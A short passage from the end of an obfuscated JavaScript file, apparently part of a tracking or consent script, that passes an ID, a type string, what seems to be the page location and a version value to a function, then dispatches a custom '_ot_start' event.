_0x2dd1a2=_0xfab9cb;_0x1b3eb2({'i':_0x28836e,'t':_0x2dd1a2(0x115),'u':window[_0x2dd1a2(0x12d)][_0x2dd1a2(0x117)],'v':_0x106715});},document['dispatchEvent'](new Event('_ot_start'));}()));